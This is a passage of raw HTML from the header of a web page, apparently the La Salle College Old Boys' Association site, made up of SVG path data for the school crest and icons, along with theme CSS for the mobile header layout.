d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex}.tdi_17 .tdc-columns{width:100%}.tdi_17,.tdi_17 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{max-width:72px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_23 .tdb-logo-svg-wrap svg{width:72px;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:60px}.tdi_23 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:18px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:55px}.tdi_23 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,